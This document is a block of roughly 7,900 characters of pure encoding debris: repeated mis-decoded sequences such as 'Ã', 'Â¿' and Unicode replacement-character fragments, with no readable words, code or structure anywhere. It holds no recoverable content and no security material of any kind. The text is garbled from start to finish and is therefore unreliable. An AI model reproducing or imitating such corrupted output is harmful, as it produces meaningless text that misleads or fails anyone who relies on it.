Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�